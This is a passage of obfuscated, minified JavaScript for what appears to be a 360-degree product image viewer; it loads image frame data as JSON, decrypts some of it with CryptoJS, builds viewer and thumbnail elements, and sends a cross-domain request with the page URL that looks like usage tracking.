_0xc8cexa3=_0xc8cexe(_0xb946[296])[_0xb946[267]](_0xb946[266]);var _0xc8cexa4=_0xc8cexe(_0xb946[296])[_0xb946[267]](_0xb946[269]);_0xc8cexe(_0xb946[296])[_0xb946[137]]({"\x6D\x61\x78\x2D\x77\x69\x64\x74\x68":_0xc8cexa3+ _0xb946[147],"\x6D\x61\x78\x2D\x68\x65\x69\x67\x68\x74":_0xc8cexa4+ _0xb946[147]});if(_0xc8cex11[_0xb946[297]]!= _0xb946[0]){_0xc8cexe(_0xb946[240])[_0xb946[63]](_0xb946[182],_0xc8cex11[_0xb946[297]])}else {_0xc8cexe(_0xb946[240])[_0xb946[298]](_0xb946[182])}}};if(_data[_0xb946[133]]> 1){if(_data[1]!= _0xb946[0]){var _0xc8cexa5=_0xc8cex12(_0xb946[299]);;;if(_0xc8cexa5== _0xb946[0]){if(_0xc8cex11[_0xb946[300]]!= _0xb946[4]){_0xc8cexa5= _0xc8cex11[_0xb946[300]]};if(_0xc8cexa5== _0xb946[0]){_0xc8cexa5= _data[1]}}};if(_data[_0xb946[133]]> 2){if(_data[2]!= _0xb946[0]){_0xc8cexe(_0xb946[302])[_0xb946[137]](_0xb946[301],_data[2])}}}}else {_0xc8cexe(_0xb946[240])[_0xb946[272]]()};var _0xc8cexa6=0;var _0xc8cexa7=_0xb946[0];var _0xc8cexa8=_0xb946[0];var _0xc8cexa9=_0xb946[0];_0xc8cexab= _0xb946[0];var _0xc8cexaa=_0xb946[0];if(_0xc8cex11[_0xb946[95]]== 1){_0xc8cexac()}else {if(dno!= _0xb946[0]&& dno!= undefined){_0xc8cexac()}};var _0xc8cexab=_0xb946[0];function _0xc8cexac(){_0xc8cex30= 1;if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[304]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[304]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexbb(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[305])})}else {_0xc8cexbb(strJSON0)}}function _0xc8cexb1(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[310]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[310]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexd8(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[311])})}else {_0xc8cexd8(strJSON1)}}function _0xc8cexb2(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[312]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[312]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexde(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[313])})}else {_0xc8cexde(strJSON2)}}function _0xc8cexb3(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[314]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[314]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexdf(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[315])})}else {_0xc8cexdf(strJSON3)}}function _0xc8cexb4(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[316]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[316]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe0(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[317])})}else {_0xc8cexe0(strJSON4)}}function _0xc8cexb5(){if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex30= 2;if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[318]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[318]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe1(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[319])})}else {_0xc8cexe1(strJSON5)}}function _0xc8cexb6(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[320]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[320]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe2(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[321])})}else {_0xc8cexe2(strJSON6)}}function _0xc8cexb7(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[322]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[322]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe3(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[323])})}else {_0xc8cexe3(strJSON7)}}function _0xc8cexb8(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[324]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[324]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe4(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[325])})}else {_0xc8cexe4(strJSON8)}}function _0xc8cexb9(){if(_0xc8cex11[_0xb946[95]]== 0){if(_0xc8cex11[_0xb946[96]]== 0){_0xc8cexaa= _0xc8cex31+ _0xb946[303]+ dno[_0xc8cex2f]+ _0xb946[326]+ _0xc8cex1a}else {_0xc8cexaa= surls[_0xc8cex2f]+ _0xb946[326]+ _0xc8cex1a};_0xc8cexe[_0xb946[309]](_0xc8cexaa)[_0xb946[308]](function(_0xc8cexaf,_0xc8cexb0){_0xc8cexe5(_0xc8cexaf)})[_0xb946[307]](function(_0xc8cexad,_0xc8cex11,_0xc8cexae){console[_0xb946[306]](_0xb946[327])})}else {_0xc8cexe5(strJSON9)}}var _0xc8cexba=_0xb946[0];function _0xc8cexbb(_0xc8cexbc){_0xc8cexa6= 1;var _0xc8cexbd=_0xb946[0];var _0xc8cexbe=_0xb946[0];var _0xc8cexbf=_0xb946[0];if(_0xc8cex11[_0xb946[95]]!= 0){_0xc8cexbc= _strJSON0[_0xc8cex2f];_0xc8cexbc= _0xc8cexe[_0xb946[292]](_0xc8cexbc);_originalWidth= parseInt(_0xc8cexbc[_0xb946[82]]);_originalHeight= parseInt(_0xc8cexbc[_0xb946[83]]);_0xc8cexbd= _0xc8cexbc[_0xb946[328]];_0xc8cexbe= _0xc8cexbc[_0xb946[105]];_0xc8cexbf= _0xc8cexbc[_0xb946[329]];_0xc8cexba= _0xc8cexbc[_0xb946[330]]}else {_originalWidth= parseInt(_0xc8cexbc[_0xb946[82]]);_originalHeight= parseInt(_0xc8cexbc[_0xb946[83]]);_0xc8cexbd= _0xc8cexbc[_0xb946[328]];_0xc8cexbe= _0xc8cexbc[_0xb946[105]];_0xc8cexbf= _0xc8cexbc[_0xb946[329]];_0xc8cexba= _0xc8cexbc[_0xb946[330]]};if(_0xc8cex49!= _0xb946[0]){_originalWidth= parseInt(_0xc8cex49);_originalHeight= parseInt(_0xc8cex49)};_0xc8cex8c();_0xc8cexa2();_0xc8cexe(_0xb946[233])[_0xb946[272]]();if(_0xc8cex11[_0xb946[301]]!= _0xb946[0]){_0xc8cexe(_0xb946[139])[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cex11[_0xb946[301]]})};var _0xc8cexc0=_0xb946[0];if( typeof _0xc8cexba!= _0xb946[331]){_0xc8cex4c= 1;var _0xc8cexc0=_0xc8cexba;var _0xc8cexc1=CryptoJS[_0xb946[335]][_0xb946[334]][_0xb946[333]](_0xb946[332]);var _0xc8cexc2=CryptoJS[_0xb946[335]][_0xb946[334]][_0xb946[333]](_0xb946[332]);var _0xc8cexc3=_0xc8cexc0;var _0xc8cexc4=CryptoJS[_0xb946[341]][_0xb946[340]](_0xc8cexc3,_0xc8cexc1,{keySize:128/ 8,iv:_0xc8cexc2,mode:CryptoJS[_0xb946[337]][_0xb946[336]],padding:CryptoJS[_0xb946[339]][_0xb946[338]]});var _0xc8cexc5=_0xc8cexc4.toString(CryptoJS[_0xb946[335]].Utf8);_0xc8cex5c[_0xc8cex2f]= _0xc8cexe[_0xb946[292]](_0xc8cexc5)};if(_0xc8cex19){_0xc8cex9d()};var _0xc8cexc6=_0xc8cex12(_0xb946[104]);if(_0xc8cexc6!= _0xb946[0]&& _0xc8cexc6!= _0xb946[4]){_0xc8cex57= 3+ (parseInt(_0xc8cexc6))}else {if(_0xc8cex11[_0xb946[105]]!= _0xb946[0]&& _0xc8cex11[_0xb946[105]]!= 0){_0xc8cex57= 3+ (parseInt(_0xc8cex11[_0xb946[105]]))}else {if(_0xc8cexbe!= _0xb946[0]&& _0xc8cexbe!= _0xb946[4]){_0xc8cex57= 3+ parseInt(_0xc8cexbe)}}};if(parseInt(_0xc8cex57)<= 0){_0xc8cex57= 4};var _0xc8cex1c=_0xc8cexe(_0xb946[342]+ (_0xc8cex2f+ 1)+ _0xb946[174]);if(dno[_0xb946[133]]== 1){_0xc8cex1c[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x63\x6C\x61\x73\x73":_0xb946[345]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})}else {_0xc8cex1c[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x63\x6C\x61\x73\x73":_0xb946[345]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x66\x6C\x6F\x61\x74":_0xb946[167],"\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D":_0xc8cex50})};_0xc8cex30= 1;_0xc8cex1c[_0xb946[171]](_0xb946[170]);_0xc8cexe(_0xb946[179])[_0xb946[151]]();_0xc8cexe(_0xb946[240])[_0xb946[151]]();if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[179])[_0xb946[137]](_0xb946[241],_0xb946[281]);imgs= _0xc8cexe(_0xb946[346]+ (_0xc8cex2f+ 1)+ _0xb946[174]);imgs[_0xb946[63]]({"\x73\x72\x63":_0xb946[343]+ _0xc8cexbd,"\x61\x6C\x74":_0xb946[344],"\x73\x74\x79\x6C\x65":_0xb946[347],"\x63\x6C\x61\x73\x73":_0xb946[348]})[_0xb946[137]]({"\x77\x69\x64\x74\x68":parseInt(viewerWidth/ 4)+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":parseInt(viewerHeight/ 4)+ _0xb946[147]});imgs[_0xb946[171]](_0xb946[179]);_0xc8cexe(_0xb946[284])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[179])[_0xb946[155]]()};if(_0xc8cex55!= null&& _0xc8cex55!= _0xb946[0]){if(_0xc8cex2f== 0){var _0xc8cexc7=_0xc8cexe(_0xb946[349]+ _0xc8cex55+ _0xb946[350]);_0xc8cexe(_0xb946[351])[_0xb946[264]](_0xc8cexc7);_0xc8cexe(_0xb946[353])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xc8cexe(_0xb946[352])[_0xb946[137]](_0xb946[82]),"\x68\x65\x69\x67\x68\x74":_0xc8cexe(_0xb946[352])[_0xb946[137]](_0xb946[83])});_0xc8cexe(_0xb946[353])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[354],"\x77\x69\x64\x74\x68":_0xb946[355],"\x77\x69\x64\x74\x68":_0xb946[356],"\x68\x65\x69\x67\x68\x74":_0xb946[145]})}}else {if( typeof (_0xc8cexbf)!= undefined&& _0xc8cexbf!= _0xb946[0]&& _0xc8cexbf!= _0xb946[331]){_0xc8cexab+= _0xb946[357]+ dno[_0xc8cex2f]+ _0xb946[358];_0xc8cexab+= _0xb946[359]+ _0xc8cexbf+ _0xb946[360]}else {_0xc8cexab+= _0xb946[361]+ dno[_0xc8cex2f]+ _0xb946[362]}};_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cexac()}else {_0xc8cex2f= 0;if(_0xc8cex55=== null|| _0xc8cex55== _0xb946[0]|| _0xc8cex55=== undefined){var _0xc8cexc7=_0xc8cexe(_0xb946[363]);_0xc8cexe(_0xb946[351])[_0xb946[264]](_0xc8cexc7);var _0xc8cexc8=_0xc8cexc7[0][_0xb946[364]]|| _0xc8cexc7[0][_0xb946[366]][_0xb946[365]];_0xc8cexc8[_0xb946[367]](unescape(decodeURIComponent((_0xc8cexab))));_0xc8cexc8[_0xb946[368]]();_0xc8cexe(_0xb946[370])[_0xb946[137]]({"\x77\x69\x64\x74\x68":_0xb946[145],"\x68\x65\x69\x67\x68\x74":_0xb946[369]})};if(dno[_0xb946[133]]== 1&& _0xc8cex52== 1){_0xc8cexe(_0xb946[372])[_0xb946[242]](_0xb946[371])};if(_0xc8cex57== 0){return}else {if(_0xc8cex4e== 1){_0xc8cex72();_0xc8cexb1()}else {_0xc8cexe(_0xb946[377])[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xb946[373]+ _0xc8cex11[_0xb946[374]]+ _0xb946[375],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[376],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x77\x69\x64\x74\x68":viewerWidth+ _0xb946[147],"\x68\x65\x69\x67\x68\x74":viewerHeight+ _0xb946[147],"\x74\x6F\x70":_0xb946[4]})}}}}_0xc8cexe(_0xb946[378])[_0xb946[209]](function(){_0xc8cex72();_0xc8cexb1();_0xc8cexe(_0xb946[377])[_0xb946[155]]()});function _0xc8cexc9(){if(autoPlay== 0){_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[380]);_0xc8cexe(_0xb946[77])[_0xb946[137]](_0xb946[30],_0xc8cex22);_0xc8cexe(_0xb946[77])[_0xb946[155]]()}else {_0xc8cexe(_0xb946[77])[_0xb946[63]](_0xb946[379],_0xb946[381]);_0xc8cexe(_0xb946[77])[_0xb946[137]](_0xb946[30],_0xc8cex21)};if(_0xc8cex4d== 0){_0xc8cexe(_0xb946[146])[_0xb946[382]]();_0xc8cexe(_0xb946[383])[_0xb946[272]]();_0xc8cexe(_0xb946[384])[_0xb946[151]]();if(_0xc8cex2e== true){var _0xc8cexca=_0xb946[385]+ encodeURIComponent(window[_0xb946[18]][_0xb946[182]]);_0xc8cexe[_0xb946[387]]({type:_0xb946[386],crossDomain:true,url:_0xc8cexca})}};if(_0xc8cex53!= undefined&& _0xc8cex53!= null&& _0xc8cex53!= _0xb946[0]){if(_0xc8cex53== 1|| _0xc8cex53== _0xb946[156]){_0xc8cexe(_0xb946[247])[_0xb946[151]]()}else {if(_0xc8cex53== _0xb946[4]|| _0xc8cex53== 0){_0xc8cexe(_0xb946[247])[_0xb946[155]]()}}}else {_0xc8cexe(_0xb946[247])[_0xb946[155]]()}}function _0xc8cexcb(){_0xc8cexe(_0xb946[389])[_0xb946[388]]();if(smallViewer!= _0xb946[4]){_0xc8cexe(_0xb946[390])[_0xb946[388]]()};if(dno[_0xb946[133]]== 1&& _0xc8cex52== 1){_0xc8cexe(_0xb946[391])[_0xb946[242]](_0xb946[371])}}function _0xc8cexcc(){if(SideView!= null|| (_0xc8cex64!= _0xb946[4]&& _0xc8cex64!= null&& _0xc8cex64!= undefined&& _0xc8cex64!= _0xb946[0])){_0xc8cexe(_0xb946[275])[_0xb946[382]]()};if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[393])[_0xb946[137]]({"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219],"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[392],"\x74\x6F\x70":_0xb946[4],"\x6C\x65\x66\x74":_0xb946[4]})}else {_0xc8cexe(_0xb946[393])[_0xb946[155]]()};_0xc8cexe(_0xb946[394])[_0xb946[155]]();if(_0xc8cex4d== 1){_0xc8cexe(_0xb946[146])[_0xb946[382]]();_0xc8cexe(_0xb946[383])[_0xb946[272]]();_0xc8cexe(_0xb946[384])[_0xb946[151]]();if(_0xc8cex2e== true){var _0xc8cexca=_0xb946[385]+ encodeURIComponent(window[_0xb946[18]][_0xb946[182]]);_0xc8cexe[_0xb946[387]]({type:_0xb946[386],crossDomain:true,url:_0xc8cexca})}};_0xc8cexe(_0xb946[395])[_0xb946[209]]();for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[397]+ _0xc8cex6b)[_0xb946[396]](5000)[_0xb946[155]](400)}}function _0xc8cexcd(){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[398]+ _0xc8cex6b).V360({frame:1,animate:true});_0xc8cexe(_0xb946[399]+ _0xc8cex6b).V360({frame:1,animate:true})};if(dno[_0xb946[133]]> 1){if(dno[_0xb946[133]]== 3){_0xc8cexe(_0xb946[401])[_0xb946[242]](_0xb946[400]);_0xc8cexe(_0xb946[403])[_0xb946[242]](_0xb946[402])}else {if(dno[_0xb946[133]]== 2){_0xc8cexe(_0xb946[401])[_0xb946[242]](_0xb946[400]);_0xc8cexe(_0xb946[404])[_0xb946[242]](_0xb946[402])}else {_0xc8cexe(_0xb946[406])[_0xb946[242]](_0xb946[405]);_0xc8cexe(_0xb946[408])[_0xb946[242]](_0xb946[407]);_0xc8cexe(_0xb946[410])[_0xb946[242]](_0xb946[409]);_0xc8cexe(_0xb946[412])[_0xb946[242]](_0xb946[411])}}}}function _0xc8cexce(){for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[399]+ (_0xc8cexcf+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[414]});_0xc8cexe(_0xb946[399]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[416]+ (_0xc8cexcf+ 1));_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[417]+ (_0xc8cexcf+ 1));_0xc8cexe(_0xb946[419]+ (_0xc8cexcf+ 1))[_0xb946[63]](_0xb946[415],_0xb946[418]+ (_0xc8cexcf+ 1))}}function _0xc8cexd0(_0xc8cexd1){if(dno[_0xb946[133]]== 1){_0xc8cexe(_0xb946[420]+ _0xc8cexd1)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[398]+ _0xc8cexd1)[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[414]});_0xc8cexe(_0xb946[398]+ _0xc8cexd1)[_0xb946[63]](_0xb946[415],_0xb946[421]);_0xc8cexe(_0xb946[420]+ _0xc8cexd1)[_0xb946[63]](_0xb946[415],_0xb946[421]+ _0xc8cexd1);_0xc8cexe(_0xb946[398])[_0xb946[63]](_0xb946[415],_0xb946[422]+ _0xc8cexd1)}}function _0xc8cexd2(_0xc8cex59,_0xc8cexd3){return (_0xc8cex59- _0xc8cexd3)}var _0xc8cexa5;var _0xc8cexd4=_0xb946[417];var _0xc8cexd5=_0xb946[421];var _0xc8cexd6;var _0xc8cexd7;function _0xc8cexd8(_0xc8cexd9){if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3b= _0xc8cexd9}else {_0xc8cex3b= _0xc8cexe[_0xb946[292]](_strJSON1[_0xc8cex2f])};_0xc8cex5a[_0xc8cex2f]= [];var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 4;_0xc8cexcf++){if(!Array[_0xb946[424]][_0xb946[423]]){Array[_0xb946[424]][_0xb946[423]]= function(_0xc8cexdb,_0xc8cexdc){if(_0xc8cexdc== null){_0xc8cexdc= 0}else {if(_0xc8cexdc< 0){_0xc8cexdc= Math[_0xb946[425]](0,this[_0xb946[133]]+ _0xc8cexdc)}};for(var _0xc8cex6b=_0xc8cexdc;_0xc8cex6b< this[_0xb946[133]];_0xc8cex6b++){if(this[_0xc8cex6b]=== _0xc8cexdb){return _0xc8cex6b}};return -1}};if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[164]](_0xb946[343]+ _0xc8cex3b[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[164]](_0xb946[343]+ _0xc8cex3b[_0xc8cexcf.toString()])}};_0xc8cex46= 1;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cex43= 1;play= true;setPlay();_0xc8cex6c();_0xc8cexe(_0xb946[275])[_0xb946[155]]();var _0xc8cexdd=_0xc8cex12(_0xb946[301]);if(_0xc8cexdd== _0xb946[0]){_0xc8cexdd= _0xc8cex11[_0xb946[301]]};if(_0xc8cexdd!= _0xb946[0]){_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cexdd});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64":_0xc8cexdd})};_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1)).V360({width:viewerWidth,height:viewerHeight,frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:true,loop:true,frameWrap:true,frameStep:1,reverse:false,frameTime:100,enableCanvas:true});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1)).V360({width:viewerWidth,height:viewerHeight,frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],behavior:_0xb946[426],module:_0xb946[427],sense:_0xc8cex9c,source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:true,loop:true,frameWrap:true,frameStep:1,reverse:false,frameTime:100,enableCanvas:true});_0xc8cexe(_0xb946[397]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[243],"\x70\x6F\x73\x69\x74\x69\x6F\x6E":_0xb946[219]});_0xc8cexe(_0xb946[399]+ (_0xc8cex2f+ 1))[_0xb946[137]]({"\x7A\x2D\x69\x6E\x64\x65\x78":_0xb946[413]});_0xc8cexe(_0xb946[389])[_0xb946[155]]();_0xc8cexe(_0xb946[390])[_0xb946[155]]();_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex45++;_0xc8cexb1()}else {_0xc8cex2f= 0;if(dno[_0xb946[133]]== 1){isAnimate= true}else {_0xc8cex45= 0};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cex70(_0xc8cex6b);_0xc8cexe6(_0xc8cex6b,_0xc8cex43,100)}};if(_0xc8cex57!= 1){_0xc8cex45= 0;_0xc8cexb2()}};_0xc8cex8c()}function _0xc8cexde(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3c= _0xc8cexd9}else {_0xc8cex3c= _0xc8cexe[_0xb946[292]](_strJSON2[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 4;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3c[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3c[_0xc8cexcf.toString()])}};_0xc8cex46= 2;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= _0xb946[418];_0xc8cexd5= _0xb946[422];_0xc8cex2f++;if(_0xc8cex2f< dno[_0xb946[133]]){_0xc8cex44--;_0xc8cex45++;_0xc8cexb2()}else {for(var _0xc8cexcf=0;_0xc8cexcf< dno[_0xb946[133]];_0xc8cexcf++){_0xc8cexe(_0xb946[397]+ (_0xc8cexcf+ 1)).V360({frames:_0xc8cex5b[_0xc8cexcf][_0xb946[133]],source:_0xc8cex5b[_0xc8cexcf],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32})};_0xc8cex2f= 0;if(dno[_0xb946[133]]> 1){_0xc8cex45--};if(smallViewer!= _0xb946[4]&& dno[_0xb946[133]]== 1){for(var _0xc8cex6b=1;_0xc8cex6b<= dno[_0xb946[133]];_0xc8cex6b++){_0xc8cexe(_0xb946[429]+ _0xc8cexd5+ _0xc8cex6b).V360({frames:_0xc8cex5b[_0xc8cex2f][_0xb946[133]],source:_0xc8cex5b[_0xc8cex2f],frame:_0xc8cex43,animate:isAnimate,frameTime:_0xc8cex32});_0xc8cexd0(_0xc8cex6b)}};_0xc8cex8c();_0xc8cexce();if(_0xc8cex57!= 2){_0xc8cex45= 0;_0xc8cexb3()}}}function _0xc8cexdf(_0xc8cexd9){_0xc8cex44++;if(_0xc8cex11[_0xb946[95]]== 0){_0xc8cex3d= _0xc8cexd9}else {_0xc8cex3d= _0xc8cexe[_0xb946[292]](_strJSON3[_0xc8cex2f])};var _0xc8cexda= new Array();if(_0xc8cex4c== 1){var _0xc8cexd7=_0xc8cex5c[_0xc8cex45][_0xc8cex44].toString();_0xc8cexda= _0xc8cexd7[_0xb946[99]](_0xb946[98])};for(var _0xc8cexcf=0;_0xc8cexcf< 8;_0xc8cexcf++){if(_0xc8cex4c== 1){_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3d[_0xc8cexda[_0xb946[423]](_0xc8cexcf.toString())])}else {_0xc8cex5a[_0xc8cex2f][_0xb946[428]]((((_0xc8cexcf+ 1)* 2)- 1),0,_0xb946[343]+ _0xc8cex3d[_0xc8cexcf.toString()])}};_0xc8cex46= 3;_0xc8cex32= _0xc8cex79();_0xc8cex73();_0xc8cexd4= 